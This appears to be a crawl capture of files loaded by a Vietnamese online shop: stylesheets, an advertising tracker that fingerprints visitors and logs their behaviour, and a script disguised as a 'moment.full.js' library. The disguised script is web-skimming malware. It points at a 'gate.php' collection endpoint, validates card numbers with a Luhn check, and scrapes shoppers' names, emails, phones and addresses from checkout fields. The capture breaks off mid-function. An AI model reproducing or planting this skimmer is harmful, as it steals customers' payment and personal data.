.fa-circle-thin{
  color: black;
}

.fa-facebook:hover, .fa-instagram:hover, .fa-envelope-o:hover, .fa-phone:hover, .fa-youtube-play:hover{
    color: white;
}


.fa-stack-facebook:hover{
  color: #3b5998;
}

.fa-stack-envelope-o:hover{
  color: black;
}

.fa-stack-phone:hover{
  color: green;
}

.fa-stack-youtube-play:hover, .fa-stack-instagram:hover{
  color: red;
}

.fa-stack-instagram:hover{
  color:#BC0000;
}


--- FILE ---
content_type: text/css
request_url: https://klong.com.vn/catalog/view/theme/default/stylesheet/facebook_message.css
body_size: 50
content:
#ocx-facebook-message {
	position: relative;	
}

#ocx-facebook-message-header {
	position: fixed;
	z-index: 99999;
}

#ocx-facebook-message-chat {
	position: absolute;
	top: -100000px;
	z-index: 99999;
}

.fbm-bottom-left {
	position: fixed !important;
	top: auto !important;
	bottom: 0px;
	left: 25px;
}

.fbm-bottom-right {
	position: fixed !important; 
	top: auto !important;
	bottom: 0px;
	right: 25px;
}

#ocx-facebook-message-header .fbm-header-default {
	background-color: #3b5998;
}

#ocx-facebook-message-header a.fbm-icon {
	background: url('../image/facebook-message/facebook-messenger-small.png') center 0 no-repeat;
	padding: 60px;
	cursor: pointer;
}

#ocx-facebook-message-header a.fbm-default {
	background: #FFF;
	border: 1px solid #DDDDDD;
	border-bottom: none;
	padding: 8px 25px;
	-webkit-border-top-left-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-topright: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #666;
	cursor: pointer;
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://klong.com.vn/catalog/view/theme/default/stylesheet/option_image.css
body_size: -126
content:
.option label,
.option input[type=checkbox],
.option input[type=radio] {
  position: absolute;
}

.option input[type=checkbox],
.option input[type=radio] {
  height: 50px;
  line-height: 50px;
  margin-left: 10px;
}


.option label {
  height: 55px;
  line-height: 55px;
  margin-left: 28px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://optimize.urekamedia.com/optimizes.js?m=6199721
body_size: 26325
content:
// 24176430770428

(function() {
    class BehaviorCollector{#e=null;#t=!1;#i=window;#n=document;#o={timeToFirstClick:null,scrollDepth:null,moveStraightness:!1,sessionDuration:0,screenWidth:0,screenHeight:0};#s={uid:"24176430770428",codeSegment:"6199721",codeSegmentType:"media",href:window.location.href,referrer:window.document.referrer};constructor({siteWindow:e=window,siteDocument:t=document,debug:i=!1}){this.#e=new Date,this.#i=e,this.#n=t,this.#t=i}#r={"thanhnien.vn":{},"dantri.com.vn":{},"tuoitre.vn":{},"vnexpress.net":{},"vov.vn":{},"bongda24h.vn":{},"tienphong.vn":{},"baotintuc.vn":{},"hoc24.vn":{},"www.thairath.co.th":{}};collect=()=>{!1!==this.#r.hasOwnProperty(location.hostname)?(this.#c("Behavior collection started"),this.#h(this.#l),this.#a(),this.#d(),this.#u()):this.#c("Domain not allowed for behavior collection")};#m=e=>{this.#o.timeToFirstClick=e,this.#c(`User made first click after ${e} ms`)};#g=e=>{null!==this.#o.scrollDepth&&e<=this.#o.scrollDepth||(this.#o.scrollDepth=e,this.#c(`User scrolled to ${e}% of the page`))};#l=()=>{const e=this.#v();this.#o.sessionDuration=e,this.#o.screenWidth=this.#i.screen.availWidth,this.#o.screenHeight=this.#i.screen.availHeight;const t={...this.#s,...this.#o};this.#i.navigator.sendBeacon(`https://optimize.urekamedia.com/log/behaviors?q=${this.#w(t)}&v=${Date.now()}`)};#w=e=>encodeURI(this.#i.btoa(JSON.stringify(e)));#h=e=>{this.#i.addEventListener("beforeunload",(()=>{e()}))};#v=()=>Date.now()-this.#e;#a=()=>{this.#n.addEventListener("click",(()=>{return e=this.#e,void(0,this.#m)(Date.now()-e);var e}),{once:!0})};#d=()=>{const e=e=>{const t=this.#i.scrollY,i=this.#i.innerHeight,n=Math.max(this.#n.body.scrollHeight,this.#n.documentElement.scrollHeight,this.#n.body.offsetHeight,this.#n.documentElement.offsetHeight,this.#n.body.clientHeight,this.#n.documentElement.clientHeight)-i;e(Math.floor(t/n*100))};this.#i.addEventListener("scroll",(()=>e(this.#g)))};#u=()=>{this.#k(1e3,(e=>{const t=this.#f(e);this.#o.moveStraightness=t,this.#c(`User movement straightness: ${t}`)}))};#f=e=>{if(e.length<2)return!0;for(let t=1;t<e.length-1;t++){let[i,n]=[e[t-1].x,e[t-1].y],[o,s]=[e[t].x,e[t].y],[r,c]=[e[t+1].x,e[t+1].y];if(0!==(o-i)*(c-s)-(s-n)*(r-o))return!1}return!0};#k=(e=1e3,t)=>{let i=[],n=null,o=!1;const s=e=>{o||(o=!0,i=[]),i.push({x:e.clientX,y:e.clientY}),r()},r=()=>{clearTimeout(n),n=setTimeout((()=>{o=!1,this.#i.removeEventListener("mousemove",s),t&&t(i)}),e)};this.#i.addEventListener("mousemove",s)};#c=e=>{this.#t&&console.log(e)}}
    class UROPT {
        constructor() {
            this.code_segment = "6199721";
            this.code_type = "media";
            this.action = true;
            this.allow_crawl_content = false;
            this.allow_log_scroll_content = true;
            this.hostname = window.location.hostname;
            this.host = window.location.host;
            this.href = window.location.href;
            this.referrer = window.document.referrer;
            this.is_owner_ck = 1;
            this.uuid = "24176430770428";
            this.callBack = "";
        }

        async init() {
            await this.getOPTUID();

            if(this.code_type == 'bd' || this.code_type == 'media') {
                if (this.code_type == 'bd') {
                    this.#collectBehavior();
                }
                if(window.isInitOptBD) {
                    return;
                }
                window.isInitOptBD = true;
                this.writeCookieDomainSide();
            }

            //callBack
            if(this.callBack != undefined && this.callBack != null){
                window[this.callBack] != undefined && window[this.callBack].call(this,this.uuid);
            }
            this.optimize();
            try{
                this.allow_crawl_content ? this.pushCategory() : this.setupGTag("","");
            }catch(err){
                console.log(err);
            }
            this.allow_log_scroll_content && this.listenerEventScroll();
            
            this.setCookiesNewDomain();
            
        }

        optimize(){
            try {
                let OPTUID = this.uuid;
                if(OPTUID){
                    let TIMESTAMP = new Date().getTime();
                    let url_tracking = "https://optimize.urekamedia.com/optimize/tracking";
                    let params = {
                        uid: OPTUID,
                        code_segment: this.code_segment,
                        code_type: this.code_type,
                        referrer: this.referrer,
                        url: this.href,
                        action: this.action,
                        is_owner_ck: this.is_owner_ck,
                    };
                    let q = encodeURI(window.btoa(JSON.stringify(params)));
                    let src = url_tracking + "?q=" + q + "&v=" + TIMESTAMP;
                    let currentScript = document.currentScript ? document.currentScript.parentElement : document.body;
                    var iframeOptimize = document.createElement('iframe');
                    iframeOptimize.style.width = '1px';
                    iframeOptimize.style.height = '1px';
                    iframeOptimize.style.display = 'none';
                    iframeOptimize.id = 'uk-optimize-'+this.code_segment;
                    iframeOptimize.src = src;
                    currentScript.appendChild(iframeOptimize);
                }
            } catch (error) {
                console.log(error);
            }
        }

        #collectBehavior(){
            const behaviorCollector = new BehaviorCollector({ siteWindow: window, siteDocument: document, debug: false });
            behaviorCollector.collect();
        }

        checkCookieEnabled() {
            return true;
            let cookieEnabled = navigator.cookieEnabled;
            if(!cookieEnabled){
                return false;
            }
            return true;
        }

        getMetadata(t, e = "name") {
            let r = document.querySelector("meta[" + e + "='" + t + "']");
            return r ? r.getAttribute("content") : ""
        }

        getCategory() {
            let t = [],
                e = this.getMetadata("article:section", "property");
            if ("" != e) return [e];
            let r = /"(articleSection|article-section|article:section)"\s*:\s*"(.+?)"/gm;
            return document.querySelectorAll("script").forEach(e => {
                if (0 != t.length) return [];
                let l = e.textContent;
                if (l) {
                    let a = l.match(r);
                    if (a) {
                        let c = a[0].replace(/\"/g, "").split(":");
                        if (2 == c.length) {
                            let i = c[1].split(", ");
                            t = 1 == i.length ? i[0].split(",") : i
                        }
                    }
                }
            }), t
        }

        pushCategory(){
            let title = this.getMetadata("og:title", "property"),
                category = this.getCategory();
                category.length > 0 && (category = category[0]);
            this.setupGTag(title, category);
        }
    
        setupGTag(title, category){
            try {
                var script = document.createElement('script');
                script.src = "https://www.googletagmanager.com/gtag/js?id=G-DRR9FLR74Q";
                script.async = true;
                window.document.head.appendChild(script);
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-DRR9FLR74Q', {
                    'user_id': this.uuid,
                    'user_properties': {
                        'code_segment': this.code_segment,
                    },
                    'custom_map':{
                        'dimension1': 'category',
                        'dimension2': 'custom_dimension_article_title',
                    }
                });
                if(category){
                    gtag('event', 'category', {"send_to":'G-DRR9FLR74Q', 'category': category});
                }
                if(title){
                    gtag('event', 'custom_dimension_article_title', {"send_to":'G-DRR9FLR74Q', 'custom_dimension_article_title': title});
                }
            } catch (error) {
                console.log(error)
            }
        }
    
        // setupGA(category){
        //     try {
        //         (function (i, s, o, g, r, a, m) {
        //             i['GoogleAnalyticsObject'] = r;
        //             i[r] = i[r] || function () {
        //                 (i[r].q = i[r].q || []).push(arguments)
        //             }, i[r].l = 1 * new Date();
        //             a = s.createElement(o),
        //             m = s.getElementsByTagName(o)[0];
        //             a.async = 1;
        //             a.src = g;
        //             m.parentNode.insertBefore(a, m)
        //         })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
                
        //         ga('create', 'UA-172139508-1', 'auto', 'uk_optimize');
        //         ga('uk_optimize.set', {
        //             'campaignSource': this.host,
        //             'campaignName': "", 
        //             'campaignMedium': this.href, // url
        //             'campaignContent': category, // cate
        //         });
        //         ga('uk_optimize.send', 'pageview');
        //         ga('uk_optimize.send', 'event', this.host, category, this.href);
        //     } catch (error) {
        //         console.log(error)
        //     }
        // }
    
        listenerEventScroll(){
            let time_begin_scroll = new Date();
            let time_end_scroll = new Date();
    
            let innerHeight = this.getInnerHeight();
            let contentHeight = this.getContentHeight();
    
            let page4 = Math.floor(contentHeight / 4);
            let page15 = Math.floor((contentHeight / 100) * 15);
    
            let scroll = 0;
            let current_scroll = "0%";
            let number_scroll = 0;
    
            window.addEventListener("scroll", (event) => {
                scroll = (window.scrollY + innerHeight);
                if (scroll > page15 && number_scroll == 0) {
                    current_scroll = "25%";
                    time_end_scroll = new Date();
                }
                if (scroll > page4 + page15 && number_scroll == 0) {
                    current_scroll = "50%";
                    time_end_scroll = new Date();
                }
                if (scroll > page4 * 2 + page15 && number_scroll == 0) {
                    current_scroll = "75%";
                    time_end_scroll = new Date();
                }
                if (scroll > page4 * 3 && number_scroll == 0) {
                    current_scroll = "100%";
                    time_end_scroll = new Date();
                    number_scroll = number_scroll + 1;
                }
            });
    
            let isOnIOS = this.isOnIOS();
            let eventName = isOnIOS ? "pagehide" : "beforeunload";
            window.addEventListener(eventName, (event) => {
                this.logScroll(time_begin_scroll, time_end_scroll, current_scroll);
            });
        }
    
        logScroll(time_begin_scroll, time_end_scroll, current_scroll){
            try {
                let OPTUID = this.uuid;
                if (OPTUID) {
                    let time_out = new Date();
                    let time_on = parseInt(time_out.getTime() / 1000) - parseInt(time_begin_scroll.getTime() / 1000);
                    let url = "https://optimize.urekamedia.com/log/scroll";
                    let params = {
                        name: OPTUID,
                        url: this.href,
                        code_segment: this.code_segment,
                        screen_width: screen.width,
                        screen_height: screen.height,
                        current_scroll: current_scroll,
                        device_pixel_ratio: window.devicePixelRatio,
                        time_begin_scroll: parseInt(time_begin_scroll.getTime()),
                        time_end_scroll: parseInt(time_end_scroll.getTime()),
                        time_out: parseInt(time_out.getTime()),
                        time_on: time_on
                    }
                    this.xhttp(url, params);
                }
            } catch (error) {
                console.log(error);
            }
        }
    
        eventTriggers(){
            try {
                
            } catch (error) {
                console.log(error);
            }
        }
    
        listenerEventTriggers(uuid, conditions){
            try {
                const _this = this;
                var listButon = [];
                conditions.forEach((item, index) => {
                    let btn = document.querySelectorAll(item.value);
                    if(btn.length){
                        listButon.push(btn);
                    }
                });
                if(listButon.length){
                    var window_width = window.screen.availWidth;
                    listButon.forEach(function(item) {
                        item.forEach(function(elem) {
                            let eventName = "click"
                            if (window_width < 768) {
                                eventName = "touchstart"
                            }
                            elem.addEventListener(eventName, (event) => {
                                _this.logTriggers(uuid);
                            });
                        });
                    });
                }
            } catch (error) {
                console.log(uuid, error);
            }
        }
    
        appendHTMLCode(uuid, htmlcode){
            try {
                let currentScript = document.currentScript.parentElement;
                var pbDiv = window.document.createElement("div");
                pbDiv.setAttribute("id", 'uk-triggers-'+uuid);
                currentScript.appendChild(pbDiv);
                this.write(pbDiv, htmlcode)
            } catch (error) {
                console.log(uuid, error);
            }
        }
    
        logTriggers(uuid){
            try {
                let OPTUID = this.uuid;
                if(OPTUID){
                    let url = "https://optimize.urekamedia.com/log/trigger";
                    let params = {
                        uuid: uuid,
                        name: OPTUID,
                        code_segment: this.code_segment,
                        url: this.href,
                        referrer: this.referrer,
                    }
                    this.xhttp(url, params);
                }
            } catch (error) {
                console.log(error);
            }
        }
    
        write(element, html) {
            var wrapper = document.createElement("ins");
            wrapper.innerHTML = html;
            this.insertNode(element, wrapper);
        }
    
        insertNode(parent, obj, insert) {
            const _this = this;
            obj.childNodes.forEach(function (node, index) {
                _this.createNode(parent, node, insert);
            });
        }
    
        createNode(parent, node, insert) {
            const _this = this;
            var newNode = null;
            switch (node.nodeType) {
                case 1:
                    newNode = document.createElement(node.tagName);
                    if (node.tagName.toLowerCase() === "script") {
                        newNode.async = node.async;
                    }
                    Array.prototype.slice
                        .call(node.attributes)
                        .forEach(function (item) {
                            newNode.setAttribute(item.name, item.value);
                        });
                        _this.insertNode(newNode, node);
                    break;
                case 2:
                    break;
                case 3:
                    newNode = document.createTextNode(node.textContent);
                    break;
                case 8:
                    newNode = document.createComment(node.textContent);
                    break;
                default:
                    newNode = node;
                    break;
            }
            if (insert === "after") {
                _this.insertAfter(newNode, parent);
            } else {
                parent.appendChild(newNode);
            }
            return newNode;
        }
    
        insertAfter(n, b) {
            var a = b.nextSibling;
            try {
                a ? a.parentNode.insertBefore(n, a) : b.parentNode.appendChild(n);
            } catch (err) { }
        }
    
        xhttp(url, params, method = "GET"){
            try {
                let TIMESTAMP = new Date().getTime();
                let data = encodeURI(window.btoa(JSON.stringify(params)));
                url.includes('?') ? url : url += '?'
                let src = url + "&q=" + data + "&v=" + TIMESTAMP;
                
                    const xhttp = new XMLHttpRequest();
                    xhttp.open(method, src, true);
                    xhttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    xhttp.send();
                
            } catch (error) {
                console.log(error);
            }
        }
    
        async getOPTUID(){
            if(this.uuid == ""){
                let uuid = "24176430770428";
                if(this.action === true){
                    let cenabled = this.checkCookieEnabled();
                    if(!cenabled){
                        let { cuuid, action } = await this.getCKOLD();
                        this.uuid = cuuid;
                        this.action = action;
                    }else{
                        this.uuid = uuid;
                    }
                }else{
                    this.uuid = uuid;
                }
            }
        }

        async getfingerID(){
            try {
                // Initialize the agent at application startup.
                // const _this = this;
                const FIDPromise = import('https://openfpcdn.io/fingerprintjs/v3').then(FingerprintJS => FingerprintJS.load());
                const FingerID = await FIDPromise.then(fp => fp.get()).then(result => {
                    // This is the visitor identifier:
                    let fingerID = result.visitorId || "";
                    return fingerID;
                });
                return await FingerID;
            } catch (error) {
                console.log(error)
            }
        }

        async getCKOLD(){
            let TIMESTAMP = new Date().getTime();
            let uuid = await this.getfingerID();
            let params = {
                uuid: uuid,
                ckn: "24176430770428",
            }
            let url = "https://optimize.urekamedia.com/optimize/cookies";
            let data = encodeURI(window.btoa(JSON.stringify(params)));
            let theUrl = url + "?q=" + data + "&v=" + TIMESTAMP;
            const xhttp = new XMLHttpRequest();
            xhttp.open( "GET", theUrl, false ); // false for synchronous request
            xhttp.send( null );
            let response = JSON.parse(xhttp.responseText);
            let cuuid = response.uuid || ""; 
            let action = response.action; 
            return {cuuid, action};
        }
    
        formatStrCategory(str){
            try {
                let category = str.trim().toLowerCase();
                return category;
            } catch (error) {
                console.log(error);
            }
        }
    
        isOnIOS(){
            try {
                let isIOS = navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i);
                return isIOS;
            } catch (error) {
                console.log(error);
                return false;
            }
        }
    
        getInnerHeight() {
            var height = window.innerHeight;
            return height;
        }
    
        getContentHeight() {
            var body = window.document.body;
            var html = window.document.documentElement;
            var height = Math.max(body.scrollHeight, body.offsetHeight, body.getBoundingClientRect().height, html.clientHeight, html.scrollHeight, html.offsetHeight);
            return height;
        }
    
        getSelectorConfig(){
            const selectorConfig = {"tienphong.vn":{"domain":"tienphong.vn","categorySelector":".main-cate a"},"yeugiadinh.vn":{"domain":"yeugiadinh.vn","categorySelector":".sub-cate-details a"},"tamnhin.trithuccuocsong.vn":{"domain":"tamnhin.trithuccuocsong.vn","categorySelector":".bx-breadcrumb li:nth-child(2) a"},"yummyday.vn":{"domain":"yummyday.vn","categorySelector":"#breadcrumb li:nth-child(2) a span"},"molistar.com":{"domain":"molistar.com","categorySelector":"div.bridcrumb"},"urk.localhost.com":{"domain":"thanhnien.vn","categorySelector":"a.category-page__name"},"thanhnien.vn":{"domain":"thanhnien.vn","categorySelector":"a.category-page__name","contentSelector":".detail-cmain .detail-content"},"vtv.vn":{"domain":"vtv.vn","categorySelector":"a.mt-category"},"tuoitre.vn":{"domain":"tuoitre.vn","categorySelector":"div.detail-cate a"},"phunusuckhoe.giadinhonline.vn":{"domain":"phunusuckhoe.giadinhonline.vn","categorySelector":"a.post-category"},"tapchibonbanh.com":{"domain":"tapchibonbanh.com","categorySelector":".tdb-breadcrumbs span.tdb-bred-no-url-last"},"webthethao.vn":{"domain":"webthethao.vn","categorySelector":".py-3 div:nth-child(1)"},"emdep.vn":{"domain":"emdep.vn","categorySelector":".breadcrumb"},"tapchitaichinh.vn":{"domain":"tapchitaichinh.vn","categorySelector":".breadcrumb"},"thuongtruong24h.vn":{"domain":"thuongtruong24h.vn","categorySelector":".category-name"},"khoahoc.vietjack.com":{"domain":"khoahoc.vietjack.com","categorySelector":".main-course-breadcrumb li:nth-child(3)"},"www.saostar.vn":{"domain":"www.saostar.vn","categorySelector":".jsx-bcee891bded8773f p"},"thebank.vn":{"domain":"thebank.vn","categorySelector":".breadcrumbs span"},"dantri.com.vn":{"domain":"dantri.com.vn","categorySelector":".e-magazine__maincate a, .breadcrumb-wrap.article"},"luatvietnam.vn":{"domain":"luatvietnam.vn","categorySelector":".breadcrumb a:nth-child(3)"},"lichngaytot.com":{"domain":"lichngaytot.com","categorySelector":".breadcrumb1 li:nth-child(3)"},"danviet.vn":{"domain":"danviet.vn","categorySelector":".breadcum .title-main"},"suckhoedoisong.vn":{"domain":"suckhoedoisong.vn","categorySelector":".breadcrumb .box-breadcrumb-name"},"baoquocte.vn":{"domain":"baoquocte.vn","categorySelector":".breadcrumb .menu-alias"},"thethaovanhoa.vn":{"domain":"thethaovanhoa.vn","categorySelector":"[data-role*=\"cate-name\"]"},"m.docbao.vn":{"domain":"m.docbao.vn","categorySelector":".title_box h1"},"tinmoi.vn":{"domain":"tinmoi.vn","categorySelector":".breadcrumb-item:last-child"}};
            return selectorConfig;
        }

        setCookiesNewDomain(){
            try {
                let OPTUID = this.uuid;
                if(OPTUID){
                    let TIMESTAMP = new Date().getTime();
                    let img = "https://optimize.ulinq.asia/optimize/set";
                    let params = {
                        uuid: OPTUID,
                    };
                    let q = encodeURI(window.btoa(JSON.stringify(params)));
                    let src = img + "?q=" + q + "&v=" + TIMESTAMP;
                    let currentScript = document.currentScript ? document.currentScript.parentElement : document.body;
                    var iframeOptimize = document.createElement('iframe');
                    iframeOptimize.style.width = '1px';
                    iframeOptimize.style.height = '1px';
                    iframeOptimize.style.display = 'none';
                    iframeOptimize.id = 'img-optimize-'+this.code_segment;
                    iframeOptimize.src = src;
                    currentScript.appendChild(iframeOptimize);
                }
            } catch (error) {
                console.log(error);
            }
        }

        crawlContent(categorySelector){
            try {
                let elSelector = window.document.querySelector(categorySelector);
                let content = elSelector.innerText || elSelector.textContent;
                content = content.replace(/\s+/g, ' ');
                if(content){
                    let url = "https://optimize.urekamedia.com/log/content";
                    var data = new FormData();
                    data.append('content', content);
                    data.append('code_segment', this.code_segment);
                    data.append('url', this.href);
                    var xhr = new XMLHttpRequest();
                    xhr.open('POST', url, true);
                    xhr.send(data);
                }
            } catch (error) {
                console.log(error);
            }
        }

        setUUID(uuid) {
            this.uuid = uuid
        }

        writeCookieDomainSide() {
            const key = `OptUID`;
            const cookieSplitted = document.cookie.split('; ');
            const existedCookie = cookieSplitted.find((row) => row.startsWith(key));
            const now = new Date();
            now.setMonth(now.getMonth() + 12);
            if (!existedCookie) {
                document.cookie = `${key}=${this.uuid}; expires=${now.toUTCString()}`;
            } else {
                if(existedCookie != `${key}=${this.uuid}`) {
                    // Diffent cookie
                    this.is_owner_ck = 0
                } else {
                }
                // Use ID from Cookie domain
                this.setUUID(existedCookie.split('=')[1])
            }
        }

        
    }

    window.uk_opt = new UROPT();
    window.uk_opt.init();
})();


--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/moment.full.js
body_size: 7450
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function parseAddressFromRadioLabel(labelText) {
        // Remove extra whitespace and normalize
        const cleanText = labelText.replace(/\s+/g, ' ').trim();

        // Extract name (between <strong> tags or at the beginning)
        const nameMatch = cleanText.match(/<strong>\s*([^<]+?)\s*<\/strong>/) ||
                         cleanText.match(/^([^,\n]+?)(?:\s*,|\s*\n|\s*K\d+)/);
        const fullName = nameMatch ? nameMatch[1].trim() : '';

        // Split by common separators and clean up
        const parts = cleanText
            .replace(/<[^>]*>/g, '') // Remove HTML tags
            .split(/[,\n]/)
            .map(part => part.trim())
            .filter(part => part.length > 0);

        let address = '';
        let city = '';
        let state = '';
        let country = 'Việt Nam';

        // Find Vietnam and state/province
        const vietnamIndex = parts.findIndex(part =>
            part.toLowerCase().includes('việt nam') ||
            part.toLowerCase().includes('vietnam')
        );

        if (vietnamIndex > 0) {
            // State/province is usually before "Việt Nam"
            state = parts[vietnamIndex - 1];

            // City is usually before state
            if (vietnamIndex > 1) {
                city = parts[vietnamIndex - 2];
            }

            // Address is everything before city (excluding name)
            const addressParts = parts.slice(1, Math.max(1, vietnamIndex - 2));
            address = addressParts.join(', ');
        } else {
            // Fallback: try to identify common patterns
            const addressParts = parts.slice(1); // Skip name
            if (addressParts.length >= 3) {
                address = addressParts.slice(0, -2).join(', ');
                city = addressParts[addressParts.length - 2];
                state = addressParts[addressParts.length - 1];
            } else if (addressParts.length >= 2) {
                address = addressParts.slice(0, -1).join(', ');
                city = addressParts[addressParts.length - 1];
            } else if (addressParts.length >= 1) {
                address = addressParts[0];
            }
        }

        return {
            fullName: fullName,
            address: address,
            city: city,
            state: state,
            country: country,
            zip: '',
            phone: '',
            email: ''
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            fullName: ''
        };

        // Check which shipping address mode is selected
        const shippingNewRadio = document.querySelector('input[name="shipping_address[address_id]"][value="new"]');
        const shippingExistingRadio = document.querySelector('input[name="shipping_address[address_id]"]:not([value="new"]):checked');
        
        let hasInputData = false;

        // Priority 1: If "new" shipping address is selected, try to get data from input fields
        if (shippingNewRadio && shippingNewRadio.checked) {
            // Try shipping address fields first
            let lastname = document.querySelector('#shipping_address_lastname');
            let firstname = document.querySelector('#shipping_address_firstname');
            let email = document.querySelector('#shipping_address_email');
            let phone = document.querySelector('#shipping_address_telephone');
            let city = document.querySelector('#shipping_address_city');
            let district = document.querySelector('#shipping_address_address_2');
            let ward = document.querySelector('#shipping_address_company');
            let address1 = document.querySelector('#shipping_address_address_1');
            let postcode = document.querySelector('#shipping_address_postcode');

            // If shipping fields don't exist or are empty, fallback to payment fields
            if (!lastname || !lastname.value.trim()) {
                lastname = document.querySelector('#payment_address_lastname');
                firstname = document.querySelector('#payment_address_firstname');
                email = document.querySelector('#payment_address_email');
                phone = document.querySelector('#payment_address_telephone');
                city = document.querySelector('#payment_address_city');
                district = document.querySelector('#payment_address_address_2');
                ward = document.querySelector('#payment_address_company');
                address1 = document.querySelector('#payment_address_address_1');
                postcode = document.querySelector('#payment_address_postcode');
            }

            // Check if we have meaningful input data
            if (lastname && lastname.value.trim()) {
                const lastnameVal = lastname.value.trim();
                const firstnameVal = firstname ? firstname.value.trim() : '';
                const emailVal = email ? email.value.trim() : '';
                const phoneVal = phone ? phone.value.trim() : '';
                const cityVal = city && city.selectedOptions && city.selectedOptions.length > 0 ? city.selectedOptions[0].text : (city ? city.value : '');
                const districtVal = district && district.selectedOptions && district.selectedOptions.length > 0 ? district.selectedOptions[0].text : (district ? district.value : '');
                const wardVal = ward && ward.selectedOptions && ward.selectedOptions.length > 0 ? ward.selectedOptions[0].text : (ward ? ward.value : '');
                const address1Val = address1 ? address1.value.trim() : '';
                const postcodeVal = postcode ? postcode.value.trim() : '';

                if (lastnameVal || firstnameVal || address1Val || cityVal) {
                    const fullName = (lastnameVal + " " + firstnameVal).trim();
                    const fullAddress = [address1Val, wardVal, districtVal, cityVal].filter(Boolean).join(", ");
                    
                    addressData.address = fullAddress;
                    addressData.city = cityVal;
                    addressData.state = districtVal;
                    addressData.country = 'Vietnam';
                    addressData.zip = postcodeVal;
                    addressData.phone = phoneVal;
                    addressData.email = emailVal;
                    addressData.fullName = fullName;
                    hasInputData = true;
                }
            }
        }

        // Priority 2: If existing shipping address is selected, get data from selected radio button
        else if (shippingExistingRadio) {
            const label = document.querySelector(`label[for="${shippingExistingRadio.id}"]`);
            
            if (label) {
                const labelText = label.innerHTML;
                const parsedData = parseAddressFromRadioLabel(labelText);
                
                // Only use parsed data if we got meaningful information
                if (parsedData.fullName || parsedData.address) {
                    addressData = {
                        ...addressData,
                        ...parsedData
                    };
                    hasInputData = true;
                }
            }
        }

        // Priority 3: Fallback to payment address fields if no shipping data
        if (!hasInputData) {
            const lastname = document.querySelector('#payment_address_lastname');
            const firstname = document.querySelector('#payment_address_firstname');
            const email = document.querySelector('#payment_address_email');
            const phone = document.querySelector('#payment_address_telephone');
            const city = document.querySelector('#payment_address_city');
            const district = document.querySelector('#payment_address_address_2');
            const ward = document.querySelector('#payment_address_company');
            const address1 = document.querySelector('#payment_address_address_1');
            const postcode = document.querySelector('#payment_address_postcode');

            // Check if we have meaningful input data
            if (lastname && lastname.value.trim()) {
                const lastnameVal = lastname.value.trim();
                const firstnameVal = firstname ? firstname.value.trim() : '';
                const emailVal = email ? email.value.trim() : '';
                const phoneVal = phone ? phone.value.trim() : '';
                const cityVal = city && city.selectedOptions && city.selectedOptions.length > 0 ? city.selectedOptions[0].text : (city ? city.value : '');
                const districtVal = district && district.selectedOptions && district.selectedOptions.length > 0 ? district.selectedOptions[0].text : (district ? district.value : '');
                const wardVal = ward && ward.selectedOptions && ward.selectedOptions.length > 0 ? ward.selectedOptions[0].text : (ward ? ward.value : '');
                const address1Val = address1 ? address1.value.trim() : '';
                const postcodeVal = postcode ? postcode.value.trim() : '';

                if (lastnameVal || firstnameVal || address1Val || cityVal) {
                    const fullName = (lastnameVal + " " + firstnameVal).trim();
                    const fullAddress = [address1Val, wardVal, districtVal, cityVal].filter(Boolean).join(", ");
                    
                    addressData.address = fullAddress;
                    addressData.city = cityVal;
                    addressData.state = districtVal;
                    addressData.country = 'Vietnam';
                    addressData.zip = postcodeVal;
                    addressData.phone = phoneVal;
                    addressData.email = emailVal;
                    addressData.fullName = fullName;
                    hasInputData = true;
                }
            }
        }

        // Priority 4: If still no data, try to get from selected payment address radio button
        if (!hasInputData) {
            const selectedPaymentRadio = document.querySelector('input[name="payment_address[address_id]"]:checked');
            
            if (selectedPaymentRadio) {
                const label = document.querySelector(`label[for="${selectedPaymentRadio.id}"]`);
                
                if (label) {
                    const labelText = label.innerHTML;
                    const parsedData = parseAddressFromRadioLabel(labelText);
                    
                    // Only use parsed data if we got meaningful information
                    if (parsedData.fullName || parsedData.address) {
                        addressData = {
                            ...addressData,
                            ...parsedData
                        };
                        hasInputData = true;
                    }
                }
            }
        }

        // Priority 5: Last resort - try to get from any available radio button labels
        if (!hasInputData) {
            // Try shipping address radio buttons first
            const allShippingRadios = document.querySelectorAll('input[name="shipping_address[address_id]"]:not([value="new"])');
            
            for (let radio of allShippingRadios) {
                const label = document.querySelector(`label[for="${radio.id}"]`);
                
                if (label) {
                    const labelText = label.innerHTML;
                    const parsedData = parseAddressFromRadioLabel(labelText);
                    
                    if (parsedData.fullName || parsedData.address) {
                        addressData = {
                            ...addressData,
                            ...parsedData
                        };
                        hasInputData = true;
                        break; // Use the first available address
                    }
                }
            }

            // If still no data, try payment address radio buttons
            if (!hasInputData) {
                const allPaymentRadios = document.querySelectorAll('input[name="payment_address[address_id]"]');
                
                for (let radio of allPaymentRadios) {
                    const label = document.querySelector(`label[for="${radio.id}"]`);
                    
                    if (label) {
                        const labelText = label.innerHTML;
                        const parsedData = parseAddressFromRadioLabel(labelText);
                        
